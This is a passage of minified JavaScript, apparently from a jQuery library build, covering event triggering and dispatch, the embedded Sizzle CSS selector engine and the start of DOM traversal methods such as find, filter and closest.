a)a[u].events&&a[u].events[g]&&Q.event.trigger(n,r,a[u].handle.elem,!0);return}if(n.result=e,n.target||(n.target=i),r=null!=r?Q.makeArray(r):[],r.unshift(n),p=Q.event.special[g]||{},p.trigger&&p.trigger.apply(i,r)===!1)return;if(d=[[i,p.bindType||g]],!o&&!p.noBubble&&!Q.isWindow(i)){for(v=p.delegateType||g,c=Ot.test(v+g)?i:i.parentNode,l=i;c;c=c.parentNode)d.push([c,v]),l=c;l===(i.ownerDocument||B)&&d.push([l.defaultView||l.parentWindow||t,v])}for(u=0;u<d.length&&!n.isPropagationStopped();u++)c=d[u][0],n.type=d[u][1],h=(Q._data(c,"events")||{})[n.type]&&Q._data(c,"handle"),h&&h.apply(c,r),h=f&&c[f],h&&Q.acceptData(c)&&h.apply&&h.apply(c,r)===!1&&n.preventDefault();return n.type=g,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(i.ownerDocument,r)===!1)&&("click"!==g||!Q.nodeName(i,"a"))&&Q.acceptData(i)&&f&&i[g]&&("focus"!==g&&"blur"!==g||0!==n.target.offsetWidth)&&!Q.isWindow(i)&&(l=i[f],l&&(i[f]=null),Q.event.triggered=g,i[g](),Q.event.triggered=e,l&&(i[f]=l)),n.result}},dispatch:function(n){n=Q.event.fix(n||t.event);var r,i,o,a,s,u,c,l,f,p=(Q._data(this,"events")||{})[n.type]||[],h=p.delegateCount,d=J.call(arguments),v=!n.exclusive&&!n.namespace,g=Q.event.special[n.type]||{},m=[];if(d[0]=n,n.delegateTarget=this,!g.preDispatch||g.preDispatch.call(this,n)!==!1){if(h&&(!n.button||"click"!==n.type))for(o=n.target;o!=this;o=o.parentNode||this)if(o.disabled!==!0||"click"!==n.type){for(s={},c=[],r=0;r<h;r++)l=p[r],f=l.selector,s[f]===e&&(s[f]=l.needsContext?Q(f,this).index(o)>=0:Q.find(f,this,null,[o]).length),s[f]&&c.push(l);c.length&&m.push({elem:o,matches:c})}for(p.length>h&&m.push({elem:this,matches:p.slice(h)}),r=0;r<m.length&&!n.isPropagationStopped();r++)for(u=m[r],n.currentTarget=u.elem,i=0;i<u.matches.length&&!n.isImmediatePropagationStopped();i++)l=u.matches[i],(v||!n.namespace&&!l.namespace||n.namespace_re&&n.namespace_re.test(l.namespace))&&(n.data=l.data,n.handleObj=l,a=((Q.event.special[l.origType]||{}).handle||l.handler).apply(u.elem,d),a!==e&&(n.result=a,a===!1&&(n.preventDefault(),n.stopPropagation())));return g.postDispatch&&g.postDispatch.call(this,n),n.result}},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(t,e){return null==t.which&&(t.which=null!=e.charCode?e.charCode:e.keyCode),t}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(t,n){var r,i,o,a=n.button,s=n.fromElement;return null==t.pageX&&null!=n.clientX&&(r=t.target.ownerDocument||B,i=r.documentElement,o=r.body,t.pageX=n.clientX+(i&&i.scrollLeft||o&&o.scrollLeft||0)-(i&&i.clientLeft||o&&o.clientLeft||0),t.pageY=n.clientY+(i&&i.scrollTop||o&&o.scrollTop||0)-(i&&i.clientTop||o&&o.clientTop||0)),!t.relatedTarget&&s&&(t.relatedTarget=s===t.target?n.toElement:s),!t.which&&a!==e&&(t.which=1&a?1:2&a?3:4&a?2:0),t}},fix:function(t){if(t[Q.expando])return t;var e,n,r=t,i=Q.event.fixHooks[t.type]||{},o=i.props?this.props.concat(i.props):this.props;for(t=Q.Event(r),e=o.length;e;)n=o[--e],t[n]=r[n];return t.target||(t.target=r.srcElement||B),3===t.target.nodeType&&(t.target=t.target.parentNode),t.metaKey=!!t.metaKey,i.filter?i.filter(t,r):t},special:{load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(t,e,n){Q.isWindow(this)&&(this.onbeforeunload=n)},teardown:function(t,e){this.onbeforeunload===e&&(this.onbeforeunload=null)}}},simulate:function(t,e,n,r){var i=Q.extend(new Q.Event,n,{type:t,isSimulated:!0,originalEvent:{}});r?Q.event.trigger(i,null,e):Q.event.dispatch.call(e,i),i.isDefaultPrevented()&&n.preventDefault()}},Q.event.handle=Q.event.dispatch,Q.removeEvent=B.removeEventListener?function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n,!1)}:function(t,e,n){var r="on"+e;t.detachEvent&&("undefined"==typeof t[r]&&(t[r]=null),t.detachEvent(r,n))},Q.Event=function(t,e){return this instanceof Q.Event?(t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||t.returnValue===!1||t.getPreventDefault&&t.getPreventDefault()?a:o):this.type=t,e&&Q.extend(this,e),this.timeStamp=t&&t.timeStamp||Q.now(),this[Q.expando]=!0,void 0):new Q.Event(t,e)},Q.Event.prototype={preventDefault:function(){this.isDefaultPrevented=a;var t=this.originalEvent;t&&(t.preventDefault?t.preventDefault():t.returnValue=!1)},stopPropagation:function(){this.isPropagationStopped=a;var t=this.originalEvent;t&&(t.stopPropagation&&t.stopPropagation(),t.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=a,this.stopPropagation()},isDefaultPrevented:o,isPropagationStopped:o,isImmediatePropagationStopped:o},Q.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(t,e){Q.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,r=this,i=t.relatedTarget,o=t.handleObj;o.selector;return i&&(i===r||Q.contains(r,i))||(t.type=o.origType,n=o.handler.apply(this,arguments),t.type=e),n}}}),Q.support.submitBubbles||(Q.event.special.submit={setup:function(){return!Q.nodeName(this,"form")&&void Q.event.add(this,"click._submit keypress._submit",function(t){var n=t.target,r=Q.nodeName(n,"input")||Q.nodeName(n,"button")?n.form:e;r&&!Q._data(r,"_submit_attached")&&(Q.event.add(r,"submit._submit",function(t){t._submit_bubble=!0}),Q._data(r,"_submit_attached",!0))})},postDispatch:function(t){t._submit_bubble&&(delete t._submit_bubble,this.parentNode&&!t.isTrigger&&Q.event.simulate("submit",this.parentNode,t,!0))},teardown:function(){return!Q.nodeName(this,"form")&&void Q.event.remove(this,"._submit")}}),Q.support.changeBubbles||(Q.event.special.change={setup:function(){return Ct.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(Q.event.add(this,"propertychange._change",function(t){"checked"===t.originalEvent.propertyName&&(this._just_changed=!0)}),Q.event.add(this,"click._change",function(t){this._just_changed&&!t.isTrigger&&(this._just_changed=!1),Q.event.simulate("change",this,t,!0)})),!1):void Q.event.add(this,"beforeactivate._change",function(t){var e=t.target;Ct.test(e.nodeName)&&!Q._data(e,"_change_attached")&&(Q.event.add(e,"change._change",function(t){this.parentNode&&!t.isSimulated&&!t.isTrigger&&Q.event.simulate("change",this.parentNode,t,!0)}),Q._data(e,"_change_attached",!0))})},handle:function(t){var e=t.target;if(this!==e||t.isSimulated||t.isTrigger||"radio"!==e.type&&"checkbox"!==e.type)return t.handleObj.handler.apply(this,arguments)},teardown:function(){return Q.event.remove(this,"._change"),!Ct.test(this.nodeName)}}),Q.support.focusinBubbles||Q.each({focus:"focusin",blur:"focusout"},function(t,e){var n=0,r=function(t){Q.event.simulate(e,t.target,Q.event.fix(t),!0)};Q.event.special[e]={setup:function(){0===n++&&B.addEventListener(t,r,!0)},teardown:function(){0===--n&&B.removeEventListener(t,r,!0)}}}),Q.fn.extend({on:function(t,n,r,i,a){var s,u;if("object"==typeof t){"string"!=typeof n&&(r=r||n,n=e);for(u in t)this.on(u,n,r,t[u],a);return this}if(null==r&&null==i?(i=n,r=n=e):null==i&&("string"==typeof n?(i=r,r=e):(i=r,r=n,n=e)),i===!1)i=o;else if(!i)return this;return 1===a&&(s=i,i=function(t){return Q().off(t),s.apply(this,arguments)},i.guid=s.guid||(s.guid=Q.guid++)),this.each(function(){Q.event.add(this,t,i,r,n)})},one:function(t,e,n,r){return this.on(t,e,n,r,1)},off:function(t,n,r){var i,a;if(t&&t.preventDefault&&t.handleObj)return i=t.handleObj,Q(t.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof t){for(a in t)this.off(a,n,t[a]);return this}return n!==!1&&"function"!=typeof n||(r=n,n=e),r===!1&&(r=o),this.each(function(){Q.event.remove(this,t,r,n)})},bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},live:function(t,e,n){return Q(this.context).on(t,this.selector,e,n),this},die:function(t,e){return Q(this.context).off(t,this.selector||"**",e),this},delegate:function(t,e,n,r){return this.on(e,t,n,r)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)},trigger:function(t,e){return this.each(function(){Q.event.trigger(t,e,this)})},triggerHandler:function(t,e){if(this[0])return Q.event.trigger(t,e,this[0],!0)},toggle:function(t){var e=arguments,n=t.guid||Q.guid++,r=0,i=function(n){var i=(Q._data(this,"lastToggle"+t.guid)||0)%r;return Q._data(this,"lastToggle"+t.guid,i+1),n.preventDefault(),e[i].apply(this,arguments)||!1};for(i.guid=n;r<e.length;)e[r++].guid=n;return this.click(i)},hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),Q.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(t,e){Q.fn[e]=function(t,n){return null==n&&(n=t,t=null),arguments.length>0?this.on(e,null,t,n):this.trigger(e)},$t.test(e)&&(Q.event.fixHooks[e]=Q.event.keyHooks),jt.test(e)&&(Q.event.fixHooks[e]=Q.event.mouseHooks)}),function(t,e){function n(t,e,n,r){n=n||[],e=e||j;var i,o,a,s,u=e.nodeType;if(!t||"string"!=typeof t)return n;if(1!==u&&9!==u)return[];if(a=b(e),!a&&!r&&(i=nt.exec(t)))if(s=i[1]){if(9===u){if(o=e.getElementById(s),!o||!o.parentNode)return n;if(o.id===s)return n.push(o),n}else if(e.ownerDocument&&(o=e.ownerDocument.getElementById(s))&&w(e,o)&&o.id===s)return n.push(o),n}else{if(i[2])return R.apply(n,L.call(e.getElementsByTagName(t),0)),n;if((s=i[3])&&pt&&e.getElementsByClassName)return R.apply(n,L.call(e.getElementsByClassName(s),0)),n}return v(t.replace(K,"$1"),e,n,r,a)}function r(t){return function(e){var n=e.nodeName.toLowerCase();return"input"===n&&e.type===t}}function i(t){return function(e){var n=e.nodeName.toLowerCase();return("input"===n||"button"===n)&&e.type===t}}function o(t){return F(function(e){return e=+e,F(function(n,r){for(var i,o=t([],n.length,e),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function a(t,e,n){if(t===e)return n;for(var r=t.nextSibling;r;){if(r===e)return-1;r=r.nextSibling}return 1}function s(t,e){var r,i,o,a,s,u,c,l=H[k][t];if(l)return e?0:l.slice(0);for(s=t,u=[],c=x.preFilter;s;){r&&!(i=Z.exec(s))||(i&&(s=s.slice(i[0].length)),u.push(o=[])),r=!1,(i=tt.exec(s))&&(o.push(r=new $(i.shift())),s=s.slice(r.length),r.type=i[0].replace(K," "));for(a in x.filter)(i=st[a].exec(s))&&(!c[a]||(i=c[a](i,j,!0)))&&(o.push(r=new $(i.shift())),s=s.slice(r.length),r.type=a,r.matches=i);if(!r)break}return e?s.length:s?n.error(t):H(t,u).slice(0)}function u(t,e,n){var r=e.dir,i=n&&"parentNode"===e.dir,o=I++;return e.first?function(e,n,o){for(;e=e[r];)if(i||1===e.nodeType)return t(e,n,o)}:function(e,n,a){if(a){for(;e=e[r];)if((i||1===e.nodeType)&&t(e,n,a))return e}else for(var s,u=D+" "+o+" ",c=u+m;e=e[r];)if(i||1===e.nodeType){if((s=e[k])===c)return e.sizset;if("string"==typeof s&&0===s.indexOf(u)){if(e.sizset)return e}else{if(e[k]=c,t(e,n,a))return e.sizset=!0,e;e.sizset=!1}}}}function c(t){return t.length>1?function(e,n,r){for(var i=t.length;i--;)if(!t[i](e,n,r))return!1;return!0}:t[0]}function l(t,e,n,r,i){for(var o,a=[],s=0,u=t.length,c=null!=e;s<u;s++)(o=t[s])&&(n&&!n(o,r,i)||(a.push(o),c&&e.push(s)));return a}function f(t,e,n,r,i,o){return r&&!r[k]&&(r=f(r)),i&&!i[k]&&(i=f(i,o)),F(function(o,a,s,u){if(!o||!i){var c,f,p,h=[],v=[],g=a.length,m=o||d(e||"*",s.nodeType?[s]:s,[],o),y=!t||!o&&e?m:l(m,h,t,s,u),x=n?i||(o?t:g||r)?[]:a:y;if(n&&n(y,x,s,u),r)for(p=l(x,v),r(p,[],s,u),c=p.length;c--;)(f=p[c])&&(x[v[c]]=!(y[v[c]]=f));if(o)for(c=t&&x.length;c--;)(f=x[c])&&(o[h[c]]=!(a[h[c]]=f));else x=l(x===a?x.splice(g,x.length):x),i?i(null,a,x,u):R.apply(a,x)}})}function p(t){for(var e,n,r,i=t.length,o=x.relative[t[0].type],a=o||x.relative[" "],s=o?1:0,l=u(function(t){return t===e},a,!0),h=u(function(t){return P.call(e,t)>-1},a,!0),d=[function(t,n,r){return!o&&(r||n!==A)||((e=n).nodeType?l(t,n,r):h(t,n,r))}];s<i;s++)if(n=x.relative[t[s].type])d=[u(c(d),n)];else{if(n=x.filter[t[s].type].apply(null,t[s].matches),n[k]){for(r=++s;r<i&&!x.relative[t[r].type];r++);return f(s>1&&c(d),s>1&&t.slice(0,s-1).join("").replace(K,"$1"),n,s<r&&p(t.slice(s,r)),r<i&&p(t=t.slice(r)),r<i&&t.join(""))}d.push(n)}return c(d)}function h(t,e){var r=e.length>0,i=t.length>0,o=function(a,s,u,c,f){var p,h,d,v=[],g=0,y="0",_=a&&[],b=null!=f,w=A,T=a||i&&x.find.TAG("*",f&&s.parentNode||s),E=D+=null==w?1:Math.E;for(b&&(A=s!==j&&s,m=o.el);null!=(p=T[y]);y++){if(i&&p){for(h=0;d=t[h];h++)if(d(p,s,u)){c.push(p);break}b&&(D=E,m=++o.el)}r&&((p=!d&&p)&&g--,a&&_.push(p))}if(g+=y,r&&y!==g){for(h=0;d=e[h];h++)d(_,v,s,u);if(a){if(g>0)for(;y--;)!_[y]&&!v[y]&&(v[y]=M.call(c));v=l(v)}R.apply(c,v),b&&!a&&v.length>0&&g+e.length>1&&n.uniqueSort(c)}return b&&(D=E,A=w),_};return o.el=0,r?F(o):o}function d(t,e,r,i){for(var o=0,a=e.length;o<a;o++)n(t,e[o],r,i);return r}function v(t,e,n,r,i){var o,a,u,c,l,f=s(t);f.length;if(!r&&1===f.length){if(a=f[0]=f[0].slice(0),a.length>2&&"ID"===(u=a[0]).type&&9===e.nodeType&&!i&&x.relative[a[1].type]){if(e=x.find.ID(u.matches[0].replace(at,""),e,i)[0],!e)return n;t=t.slice(a.shift().length)}for(o=st.POS.test(t)?-1:a.length-1;o>=0&&(u=a[o],!x.relative[c=u.type]);o--)if((l=x.find[c])&&(r=l(u.matches[0].replace(at,""),rt.test(a[0].type)&&e.parentNode||e,i))){if(a.splice(o,1),t=r.length&&a.join(""),!t)return R.apply(n,L.call(r,0)),n;break}}return T(t,f)(r,e,i,n,rt.test(t)),n}function g(){}var m,y,x,_,b,w,T,E,N,A,C=!0,S="undefined",k=("sizcache"+Math.random()).replace(".",""),$=String,j=t.document,O=j.documentElement,D=0,I=0,M=[].pop,R=[].push,L=[].slice,P=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++)if(this[e]===t)return e;return-1},F=function(t,e){return t[k]=null==e||e,t},q=function(){var t={},e=[];return F(function(n,r){return e.push(n)>x.cacheLength&&delete t[e.shift()],t[n]=r},t)},B=q(),H=q(),z=q(),W="[\\x20\\t\\r\\n\\f]",U="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",G=U.replace("w","w#"),J="([*^$|!~]?=)",X="\\["+W+"*("+U+")"+W+"*(?:"+J+W+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+G+")|)|)"+W+"*\\]",V=":("+U+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+X+")|[^:]|\\\\.)*|.*))\\)|)",Y=":(even|odd|eq|gt|lt|nth|first|last)(?:\\("+W+"*((?:-\\d)?\\d*)"+W+"*\\)|)(?=[^-]|$)",K=new RegExp("^"+W+"+|((?:^|[^\\\\])(?:\\\\.)*)"+W+"+$","g"),Z=new RegExp("^"+W+"*,"+W+"*"),tt=new RegExp("^"+W+"*([\\x20\\t\\r\\n\\f>+~])"+W+"*"),et=new RegExp(V),nt=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,rt=/[\x20\t\r\n\f]*[+~]/,it=/h\d/i,ot=/input|select|textarea|button/i,at=/\\(?!\\)/g,st={ID:new RegExp("^#("+U+")"),CLASS:new RegExp("^\\.("+U+")"),NAME:new RegExp("^\\[name=['\"]?("+U+")['\"]?\\]"),TAG:new RegExp("^("+U.replace("w","w*")+")"),ATTR:new RegExp("^"+X),PSEUDO:new RegExp("^"+V),POS:new RegExp(Y,"i"),CHILD:new RegExp("^:(only|nth|first|last)-child(?:\\("+W+"*(even|odd|(([+-]|)(\\d*)n|)"+W+"*(?:([+-]|)"+W+"*(\\d+)|))"+W+"*\\)|)","i"),needsContext:new RegExp("^"+W+"*[>+~]|"+Y,"i")},ut=function(t){var e=j.createElement("div");try{return t(e)}catch(n){return!1}finally{e=null}},ct=ut(function(t){return t.appendChild(j.createComment("")),!t.getElementsByTagName("*").length}),lt=ut(function(t){return t.innerHTML="<a href='#'></a>",t.firstChild&&typeof t.firstChild.getAttribute!==S&&"#"===t.firstChild.getAttribute("href")}),ft=ut(function(t){t.innerHTML="<select></select>";var e=typeof t.lastChild.getAttribute("multiple");return"boolean"!==e&&"string"!==e}),pt=ut(function(t){return t.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!(!t.getElementsByClassName||!t.getElementsByClassName("e").length)&&(t.lastChild.className="e",2===t.getElementsByClassName("e").length)}),ht=ut(function(t){t.id=k+0,t.innerHTML="<a name='"+k+"'></a><div name='"+k+"'></div>",O.insertBefore(t,O.firstChild);var e=j.getElementsByName&&j.getElementsByName(k).length===2+j.getElementsByName(k+0).length;return y=!j.getElementById(k),O.removeChild(t),e});try{L.call(O.childNodes,0)[0].nodeType}catch(dt){L=function(t){for(var e,n=[];e=this[t];t++)n.push(e);return n}}n.matches=function(t,e){return n(t,null,null,e)},n.matchesSelector=function(t,e){return n(e,null,null,[t]).length>0},_=n.getText=function(t){var e,n="",r=0,i=t.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=_(t)}else if(3===i||4===i)return t.nodeValue}else for(;e=t[r];r++)n+=_(e);return n},b=n.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},w=n.contains=O.contains?function(t,e){var n=9===t.nodeType?t.documentElement:t,r=e&&e.parentNode;return t===r||!!(r&&1===r.nodeType&&n.contains&&n.contains(r))}:O.compareDocumentPosition?function(t,e){return e&&!!(16&t.compareDocumentPosition(e))}:function(t,e){for(;e=e.parentNode;)if(e===t)return!0;return!1},n.attr=function(t,e){var n,r=b(t);return r||(e=e.toLowerCase()),(n=x.attrHandle[e])?n(t):r||ft?t.getAttribute(e):(n=t.getAttributeNode(e),n?"boolean"==typeof t[e]?t[e]?e:null:n.specified?n.value:null:null)},x=n.selectors={cacheLength:50,createPseudo:F,match:st,attrHandle:lt?{}:{href:function(t){return t.getAttribute("href",2)},type:function(t){return t.getAttribute("type")}},find:{ID:y?function(t,e,n){if(typeof e.getElementById!==S&&!n){var r=e.getElementById(t);return r&&r.parentNode?[r]:[]}}:function(t,n,r){if(typeof n.getElementById!==S&&!r){var i=n.getElementById(t);return i?i.id===t||typeof i.getAttributeNode!==S&&i.getAttributeNode("id").value===t?[i]:e:[]}},TAG:ct?function(t,e){if(typeof e.getElementsByTagName!==S)return e.getElementsByTagName(t)}:function(t,e){var n=e.getElementsByTagName(t);if("*"===t){for(var r,i=[],o=0;r=n[o];o++)1===r.nodeType&&i.push(r);return i}return n},NAME:ht&&function(t,e){if(typeof e.getElementsByName!==S)return e.getElementsByName(name)},CLASS:pt&&function(t,e,n){if(typeof e.getElementsByClassName!==S&&!n)return e.getElementsByClassName(t)}},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(at,""),t[3]=(t[4]||t[5]||"").replace(at,""),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1]?(t[2]||n.error(t[0]),t[3]=+(t[3]?t[4]+(t[5]||1):2*("even"===t[2]||"odd"===t[2])),t[4]=+(t[6]+t[7]||"odd"===t[2])):t[2]&&n.error(t[0]),t},PSEUDO:function(t){var e,n;return st.CHILD.test(t[0])?null:(t[3]?t[2]=t[3]:(e=t[4])&&(et.test(e)&&(n=s(e,!0))&&(n=e.indexOf(")",e.length-n)-e.length)&&(e=e.slice(0,n),t[0]=t[0].slice(0,n)),t[2]=e),t.slice(0,3))}},filter:{ID:y?function(t){return t=t.replace(at,""),function(e){return e.getAttribute("id")===t}}:function(t){return t=t.replace(at,""),function(e){var n=typeof e.getAttributeNode!==S&&e.getAttributeNode("id");return n&&n.value===t}},TAG:function(t){return"*"===t?function(){return!0}:(t=t.replace(at,"").toLowerCase(),function(e){return e.nodeName&&e.nodeName.toLowerCase()===t})},CLASS:function(t){var e=B[k][t];return e||(e=B(t,new RegExp("(^|"+W+")"+t+"("+W+"|$)"))),function(t){return e.test(t.className||typeof t.getAttribute!==S&&t.getAttribute("class")||"")}},ATTR:function(t,e,r){return function(i,o){var a=n.attr(i,t);return null==a?"!="===e:!e||(a+="","="===e?a===r:"!="===e?a!==r:"^="===e?r&&0===a.indexOf(r):"*="===e?r&&a.indexOf(r)>-1:"$="===e?r&&a.substr(a.length-r.length)===r:"~="===e?(" "+a+" ").indexOf(r)>-1:"|="===e&&(a===r||a.substr(0,r.length+1)===r+"-"))}},CHILD:function(t,e,n,r){return"nth"===t?function(t){var e,i,o=t.parentNode;if(1===n&&0===r)return!0;if(o)for(i=0,e=o.firstChild;e&&(1!==e.nodeType||(i++,t!==e));e=e.nextSibling);return i-=r,i===n||i%n===0&&i/n>=0}:function(e){var n=e;switch(t){case"only":case"first":for(;n=n.previousSibling;)if(1===n.nodeType)return!1;if("first"===t)return!0;n=e;case"last":for(;n=n.nextSibling;)if(1===n.nodeType)return!1;return!0}}},PSEUDO:function(t,e){var r,i=x.pseudos[t]||x.setFilters[t.toLowerCase()]||n.error("unsupported pseudo: "+t);return i[k]?i(e):i.length>1?(r=[t,t,"",e],x.setFilters.hasOwnProperty(t.toLowerCase())?F(function(t,n){for(var r,o=i(t,e),a=o.length;a--;)r=P.call(t,o[a]),t[r]=!(n[r]=o[a])}):function(t){return i(t,0,r)}):i}},pseudos:{not:F(function(t){var e=[],n=[],r=T(t.replace(K,"$1"));return r[k]?F(function(t,e,n,i){for(var o,a=r(t,null,i,[]),s=t.length;s--;)(o=a[s])&&(t[s]=!(e[s]=o))}):function(t,i,o){return e[0]=t,r(e,null,o,n),!n.pop()}}),has:F(function(t){return function(e){return n(t,e).length>0}}),contains:F(function(t){return function(e){return(e.textContent||e.innerText||_(e)).indexOf(t)>-1}}),enabled:function(t){return t.disabled===!1},disabled:function(t){return t.disabled===!0},checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,t.selected===!0},parent:function(t){return!x.pseudos.empty(t)},empty:function(t){var e;for(t=t.firstChild;t;){if(t.nodeName>"@"||3===(e=t.nodeType)||4===e)return!1;t=t.nextSibling}return!0},header:function(t){return it.test(t.nodeName)},text:function(t){var e,n;return"input"===t.nodeName.toLowerCase()&&"text"===(e=t.type)&&(null==(n=t.getAttribute("type"))||n.toLowerCase()===e)},radio:r("radio"),checkbox:r("checkbox"),file:r("file"),password:r("password"),image:r("image"),submit:i("submit"),reset:i("reset"),button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},input:function(t){return ot.test(t.nodeName)},focus:function(t){var e=t.ownerDocument;return t===e.activeElement&&(!e.hasFocus||e.hasFocus())&&(!!t.type||!!t.href)},active:function(t){return t===t.ownerDocument.activeElement},first:o(function(t,e,n){return[0]}),last:o(function(t,e,n){return[e-1]}),eq:o(function(t,e,n){return[n<0?n+e:n]}),even:o(function(t,e,n){for(var r=0;r<e;r+=2)t.push(r);return t}),odd:o(function(t,e,n){for(var r=1;r<e;r+=2)t.push(r);return t}),lt:o(function(t,e,n){for(var r=n<0?n+e:n;--r>=0;)t.push(r);return t}),gt:o(function(t,e,n){for(var r=n<0?n+e:n;++r<e;)t.push(r);return t})}},E=O.compareDocumentPosition?function(t,e){return t===e?(N=!0,0):(t.compareDocumentPosition&&e.compareDocumentPosition?4&t.compareDocumentPosition(e):t.compareDocumentPosition)?-1:1}:function(t,e){if(t===e)return N=!0,0;if(t.sourceIndex&&e.sourceIndex)return t.sourceIndex-e.sourceIndex;var n,r,i=[],o=[],s=t.parentNode,u=e.parentNode,c=s;if(s===u)return a(t,e);if(!s)return-1;if(!u)return 1;for(;c;)i.unshift(c),c=c.parentNode;for(c=u;c;)o.unshift(c),c=c.parentNode;n=i.length,r=o.length;for(var l=0;l<n&&l<r;l++)if(i[l]!==o[l])return a(i[l],o[l]);return l===n?a(t,o[l],-1):a(i[l],e,1)},[0,0].sort(E),C=!N,n.uniqueSort=function(t){var e,n=1;if(N=C,t.sort(E),N)for(;e=t[n];n++)e===t[n-1]&&t.splice(n--,1);return t},n.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},T=n.compile=function(t,e){var n,r=[],i=[],o=z[k][t];if(!o){for(e||(e=s(t)),n=e.length;n--;)o=p(e[n]),o[k]?r.push(o):i.push(o);o=z(t,h(i,r))}return o},j.querySelectorAll&&function(){var t,e=v,r=/'|\\/g,i=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,o=[":focus"],a=[":active",":focus"],u=O.matchesSelector||O.mozMatchesSelector||O.webkitMatchesSelector||O.oMatchesSelector||O.msMatchesSelector;ut(function(t){t.innerHTML="<select><option selected=''></option></select>",t.querySelectorAll("[selected]").length||o.push("\\["+W+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),t.querySelectorAll(":checked").length||o.push(":checked")}),ut(function(t){t.innerHTML="<p test=''></p>",t.querySelectorAll("[test^='']").length&&o.push("[*^$]="+W+"*(?:\"\"|'')"),t.innerHTML="<input type='hidden'/>",t.querySelectorAll(":enabled").length||o.push(":enabled",":disabled")}),o=new RegExp(o.join("|")),v=function(t,n,i,a,u){if(!(a||u||o&&o.test(t))){var c,l,f=!0,p=k,h=n,d=9===n.nodeType&&t;if(1===n.nodeType&&"object"!==n.nodeName.toLowerCase()){for(c=s(t),(f=n.getAttribute("id"))?p=f.replace(r,"\\$&"):n.setAttribute("id",p),p="[id='"+p+"'] ",l=c.length;l--;)c[l]=p+c[l].join("");h=rt.test(t)&&n.parentNode||n,d=c.join(",")}if(d)try{return R.apply(i,L.call(h.querySelectorAll(d),0)),i}catch(v){}finally{f||n.removeAttribute("id")}}return e(t,n,i,a,u)},u&&(ut(function(e){t=u.call(e,"div");try{u.call(e,"[test!='']:sizzle"),a.push("!=",V)}catch(n){}}),a=new RegExp(a.join("|")),n.matchesSelector=function(e,r){if(r=r.replace(i,"='$1']"),!(b(e)||a.test(r)||o&&o.test(r)))try{var s=u.call(e,r);if(s||t||e.document&&11!==e.document.nodeType)return s}catch(c){}return n(r,null,null,[e]).length>0})}(),x.pseudos.nth=x.pseudos.eq,x.filters=g.prototype=x.pseudos,x.setFilters=new g,n.attr=Q.attr,Q.find=n,Q.expr=n.selectors,Q.expr[":"]=Q.expr.pseudos,Q.unique=n.uniqueSort,Q.text=n.getText,Q.isXMLDoc=n.isXML,Q.contains=n.contains}(t);var It=/Until$/,Mt=/^(?:parents|prev(?:Until|All))/,Rt=/^.[^:#\[\.,]*$/,Lt=Q.expr.match.needsContext,Pt={children:!0,contents:!0,next:!0,prev:!0};Q.fn.extend({find:function(t){var e,n,r,i,o,a,s=this;if("string"!=typeof t)return Q(t).filter(function(){for(e=0,n=s.length;e<n;e++)if(Q.contains(s[e],this))return!0});for(a=this.pushStack("","find",t),e=0,n=this.length;e<n;e++)if(r=a.length,Q.find(t,this[e],a),e>0)for(i=r;i<a.length;i++)for(o=0;o<r;o++)if(a[o]===a[i]){a.splice(i--,1);break}return a},has:function(t){var e,n=Q(t,this),r=n.length;return this.filter(function(){for(e=0;e<r;e++)if(Q.contains(this,n[e]))return!0})},not:function(t){return this.pushStack(c(this,t,!1),"not",t)},filter:function(t){return this.pushStack(c(this,t,!0),"filter",t)},is:function(t){return!!t&&("string"==typeof t?Lt.test(t)?Q(t,this.context).index(this[0])>=0:Q.filter(t,this).length>0:this.filter(t).length>0)},closest:function(t,e){for(var n,r=0,i=this.length,o=[],a=Lt.test(t)||"string"!=typeof t?Q(t,e||this.context):0;r<i;r++)for(n=this[r];n&&n.ownerDocument&&n!==e&&11!==n.nodeType;){if(a?a.index(n)>-1:Q.find.matchesSelector(n,t)){o.push(n);break}n=n.parentNode}return 